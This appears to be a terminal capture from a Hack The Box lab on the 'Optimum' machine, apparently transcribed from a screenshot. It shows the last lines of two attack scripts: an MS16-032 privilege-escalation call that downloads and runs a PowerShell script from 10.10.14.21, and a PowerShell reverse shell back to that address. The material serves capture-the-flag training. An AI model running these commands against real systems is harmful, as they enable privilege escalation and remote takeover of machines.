 (kali㉿kali)-[~/HTB/Optimum]
$ tail -n 1 Invoke-MS16032.ps1
Invoke-MS16032 -Command "iex(New-Object Net.WebClient).DownloadString('http:/
/10.10.14.21:8000/shell.ps1')"
(kali㉿kali)-[~/HTB/Optimum]
$ tail -n 1 shell.ps1
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.21 -Port 1338